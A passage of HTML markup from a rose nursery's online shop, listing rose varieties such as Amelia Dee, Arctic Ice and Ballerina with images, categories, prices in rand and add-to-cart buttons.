		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/amelia-dee/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-400x400.jpg" class="woo-entry-image-main" alt="Amelia Dee" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2019/10/Amelia-Dee-LUDbursky1-94x94.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_103717" class="owp-quick-view" data-product_id="103717" aria-label="Quickly preview product Amelia Dee"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/amelia-dee/">Amelia Dee</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=103717" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_103717" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="103717" data-product_sku="RBHTAM02" aria-label="Add to cart: &ldquo;Amelia Dee&rdquo;" rel="nofollow" data-success_message="&ldquo;Amelia Dee&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_103717" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-6015 status-publish instock product_cat-cut-roses product_cat-hybrid-tea product_tag-antoinette product_tag-koriganta has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6015" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:5}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/antoinette/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-400x400.jpg" class="woo-entry-image-main" alt="Antoinette" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6015" class="owp-quick-view" data-product_id="6015" aria-label="Quickly preview product Antoinette"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/antoinette/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-400x400.jpg" class="woo-entry-image-main" alt="Antoinette" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Antoinette.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6015" class="owp-quick-view" data-product_id="6015" aria-label="Quickly preview product Antoinette"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/antoinette/">Antoinette</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>225</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6015" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6015" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6015" data-product_sku="RBHTAN05" aria-label="Add to cart: &ldquo;Antoinette&rdquo;" rel="nofollow" data-success_message="&ldquo;Antoinette&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6015" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6207 status-publish last instock product_cat-climbing-roses product_cat-cut-roses product_tag-aperitif product_tag-macwairarn has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6207" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:9}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/climbing-roses/aperitif/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-400x400.jpg" class="woo-entry-image-main" alt="Aperitif" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-94x94.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6207" class="owp-quick-view" data-product_id="6207" aria-label="Quickly preview product Aperitif"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/climbing-roses/aperitif/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-400x400.jpg" class="woo-entry-image-main" alt="Aperitif" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Bella-di-Todi-270-94x94.jpg 94w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6207" class="owp-quick-view" data-product_id="6207" aria-label="Quickly preview product Aperitif"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/climbing-roses/" rel="tag">Climbers</a>, <a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/climbing-roses/aperitif/">Aperitif</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6207" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6207" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6207" data-product_sku="RBCLAP01" aria-label="Add to cart: &ldquo;Aperitif&rdquo;" rel="nofollow" data-success_message="&ldquo;Aperitif&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6207" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-6016 status-publish first instock product_cat-cut-roses product_cat-fragrant-roses product_cat-hybrid-tea product_tag-arctic-ice product_tag-delgramun has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6016" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:17}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/arctic-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-400x400.jpg" class="woo-entry-image-main" alt="Arctic Ice" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6016" class="owp-quick-view" data-product_id="6016" aria-label="Quickly preview product Arctic Ice"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/arctic-ice/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-400x400.jpg" class="woo-entry-image-main" alt="Arctic Ice" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Arctic-Ice-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6016" class="owp-quick-view" data-product_id="6016" aria-label="Quickly preview product Arctic Ice"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/fragrant-roses/" rel="tag">Fragrant Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/arctic-ice/">Arctic Ice</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6016" data-product_sku="RBHTAR01" aria-label="Add to cart: &ldquo;Arctic Ice&rdquo;" rel="nofollow" data-success_message="&ldquo;Arctic Ice&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6016" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6023 status-publish instock product_cat-cut-roses product_cat-hybrid-tea product_tag-babette product_tag-korkufatn has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6023" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:3}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/babette/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-400x400.jpg" class="woo-entry-image-main" alt="Babette" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-800x802.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-768x770.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette.jpg 998w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6023" class="owp-quick-view" data-product_id="6023" aria-label="Quickly preview product Babette"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/babette/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-400x400.jpg" class="woo-entry-image-main" alt="Babette" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-800x802.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette-768x770.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/07/Babette.jpg 998w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6023" class="owp-quick-view" data-product_id="6023" aria-label="Quickly preview product Babette"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/babette/">Babette</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6023" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6023" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6023" data-product_sku="RBHTBA01" aria-label="Add to cart: &ldquo;Babette&rdquo;" rel="nofollow" data-success_message="&ldquo;Babette&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6023" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-6206 status-publish instock product_cat-climbing-roses product_cat-rose-hips product_tag-ballerina product_tag-bentall product_tag-climber has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6206" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:1}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/climbing-roses/ballerina/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-400x400.jpg" class="woo-entry-image-main" alt="Ballerina" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6206" class="owp-quick-view" data-product_id="6206" aria-label="Quickly preview product Ballerina"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/climbing-roses/ballerina/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-400x400.jpg" class="woo-entry-image-main" alt="Ballerina" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-800x800.jpg 800w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-64x64.jpg 64w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2-768x768.jpg 768w, https://www.ludwigsroses.co.za/wp-content/uploads/2015/08/Ballerina-78-2.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6206" class="owp-quick-view" data-product_id="6206" aria-label="Quickly preview product Ballerina"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/climbing-roses/" rel="tag">Climbers</a>, <a href="https://www.ludwigsroses.co.za/product-category/rose-hips/" rel="tag">Rose Hips</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/climbing-roses/ballerina/">Ballerina</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>210</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=6206" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6206" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6206" data-product_sku="RBCLBA01" aria-label="Add to cart: &ldquo;Ballerina&rdquo;" rel="nofollow" data-success_message="&ldquo;Ballerina&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6206" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal product type-product post-178820 status-publish last instock product_cat-spire-roses has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="178820" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:3}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/spire-roses/bettinas-cafe/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-400x400.jpg" class="woo-entry-image-main" alt="Bettina&#8217;s Café ORAlipar (P)" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-600x600.jpg 600w, https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_178820" class="owp-quick-view" data-product_id="178820" aria-label="Quickly preview product Bettina's Café ORAlipar (P)"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/spire-roses/bettinas-cafe/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-400x400.jpg" class="woo-entry-image-main" alt="Bettina&#8217;s Café ORAlipar (P)" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-600x600.jpg 600w, https://www.ludwigsroses.co.za/wp-content/uploads/2025/07/Bettina-Cafe-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_178820" class="owp-quick-view" data-product_id="178820" aria-label="Quickly preview product Bettina's Café ORAlipar (P)"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/spire-roses/" rel="tag">Spire™ Roses</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/spire-roses/bettinas-cafe/">Bettina&#8217;s Café ORAlipar (P)</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>230</bdi></span></span>
</li><li class="rating"></li><li class="btn-wrap clr"><a href="/height/look-up-height/?add-to-cart=178820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_178820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="178820" data-product_sku="RBSPBE01" aria-label="Add to cart: &ldquo;Bettina&#039;s Café ORAlipar (P)&rdquo;" rel="nofollow" data-success_message="&ldquo;Bettina&#039;s Café ORAlipar (P)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_178820" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
<li class="entry has-media add-to-wishlist-before_image has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-6029 status-publish first instock product_cat-cut-roses product_cat-fragrant-roses product_cat-hybrid-tea product_tag-bewitched has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="yith-add-to-wishlist-button-block" data-product-id="6029" data-attributes="{&quot;kind&quot;:&quot;button&quot;,&quot;count&quot;:7}"></div><div class="product-inner clr">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/bewitched/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-400x400.jpg" class="woo-entry-image-main" alt="Bewitched" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6029" class="owp-quick-view" data-product_id="6029" aria-label="Quickly preview product Bewitched"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image clr">
		<a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/bewitched/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-400x400.jpg" class="woo-entry-image-main" alt="Bewitched" itemprop="image" decoding="async" srcset="https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-400x400.jpg 400w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-100x100.jpg 100w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-94x94.jpg 94w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-300x300.jpg 300w, https://www.ludwigsroses.co.za/wp-content/uploads/2012/06/Bewitche2-170x170.jpg 170w" sizes="(max-width: 400px) 100vw, 400px" /></a><a href="#" id="product_id_6029" class="owp-quick-view" data-product_id="6029" aria-label="Quickly preview product Bewitched"><i class=" far fa-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

	</li><li class="category"><a href="https://www.ludwigsroses.co.za/product-category/cut-roses/" rel="tag">Cut Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/fragrant-roses/" rel="tag">Fragrant Roses</a>, <a href="https://www.ludwigsroses.co.za/product-category/hybrid-tea/" rel="tag">Hybrid Teas</a></li><li class="title"><h2><a href="https://www.ludwigsroses.co.za/shop/hybrid-tea/bewitched/">Bewitched</a></h2></li><li class="price-wrap">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>210</bdi></span></span>
